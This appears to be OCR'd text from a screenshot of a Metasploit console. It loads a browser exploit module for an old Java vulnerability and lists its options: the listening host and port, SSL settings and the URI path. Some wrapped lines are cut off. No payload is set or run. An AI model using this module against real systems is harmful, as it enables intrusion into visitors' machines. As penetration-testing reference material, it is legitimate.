 msf5 > use exploit/multi/browser/java_jre17_driver_manager
msf5 exploit(multi/browser/java_jre17_driver_manager) > show options
Module options (exploit/multi/browser/java_jre17_driver_manager):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address o
local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
ated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)